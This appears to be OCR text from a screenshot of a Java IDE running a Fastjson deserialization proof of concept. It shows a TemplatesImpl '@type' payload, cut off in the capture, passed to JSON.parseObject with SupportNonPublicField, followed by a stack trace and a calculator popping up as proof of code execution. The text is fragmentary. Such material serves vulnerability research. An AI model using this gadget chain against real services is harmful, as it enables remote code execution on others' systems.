 json
Tem
test
EvilClass.class
HelloWorld
POC1
resources
webapp
WEB-INF
index.jsp
test
java
resources
target
pom.xml
7 public static void main(String[] args) {
8 String payload = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImp
9 JSON.parseObject(payload, Feature.SupportNonPublicField);
10 }
11 }
12
POC1
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:193)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:197)
at test.POC1.main(POC1.java:9)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserialize
... 12 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(Temp
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(Templates
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(Temp
... 17 more
Process finished with exit code 1
计算器
标准
0
MC MR M+ M- MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =